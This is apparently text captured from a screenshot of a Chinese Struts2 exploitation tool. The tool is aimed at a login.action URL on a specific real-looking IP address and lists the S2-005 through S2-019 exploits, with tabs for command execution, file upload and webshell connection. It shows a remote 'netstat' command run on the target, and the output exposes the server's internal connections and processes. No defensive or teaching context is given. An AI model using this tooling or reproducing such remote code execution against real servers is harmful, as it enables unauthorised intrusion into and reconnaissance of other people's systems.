 目标: http://117.184.99.117/masLoginLogicAction/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -anlp | grep EST 执行 保存结果 清空结果
tcp 0 0 127.0.0.1:3306 127.0.0.1:49634 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49725 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49798 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49765 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49684 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49917 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49740 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49802 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49783 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49738 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49805 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49789 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49580 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49755 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:49794 TIME_WAIT -
tcp
★K8cmd-> netstat -anlp | grep EST
tcp 0 0 127.0.0.1:3306 127.0.0.1:59507 ESTABLISHED 2162/mysqld
tcp 0 0 117.184.99.117:53878 124.232.161.183:9920 ESTABLISHED 8902/./gonne-sysadm
tcp 0 0 127.0.0.1:3306 127.0.0.1:39218 ESTABLISHED 2162/mysqld
tcp 0 0 127.0.0.1:3306 127.0.0.1:38682 ESTABLISHED 2162/mysqld
tcp 0 0 127.0.0.1:3306 127.0.0.1:53547 ESTABLISHED 2162/mysqld
tcp 0 0 ::ffff:127.0.0.1:59507 ::ffff:127.0.0.1:3306 ESTABLISHED 1202/java
tcp 0 0 ::ffff:117.184.99.117:80 ::ffff:61.152.171.68:24900 ESTABLISHED 1202/java
tcp 0 0 ::ffff:117.184.99.117:33031 ::ffff:211.136.163.68:9981 ESTABLISHED 7268/java
tcp 0 0 ::ffff:127.0.0.1:39218 ::ffff:127.0.0.1:3306 ESTABLISHED 7268/java
tcp 0 0 ::ffff:117.184.99.117:46073 ::ffff:220.196.52.117:8801 ESTABLISHED 2585/java
tcp 0 0 ::ffff:127.0.0.1:38682 ::ffff:127.0.0.1:3306 ESTABLISHED 7268/java
tcp 0 0 ::ffff:117.184.99.117:37144 ::ffff:222.66.24.235:8900 ESTABLISHED 2585/java
tcp 0 0 ::ffff:127.0.0.1:53547 ::ffff:127.0.0.1:3306 ESTABLISHED 1207/java
tcp 0 0 ::ffff:117.184.99.117:8802 ::ffff:220.196.52.117:61018 ESTABLISHED 5800/java